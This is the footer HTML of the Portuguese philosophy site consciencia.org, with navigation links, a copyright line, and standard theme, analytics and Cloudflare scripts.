<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="http://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="http://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="http://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="http://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="http://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="http://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="http://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="http://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="http://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
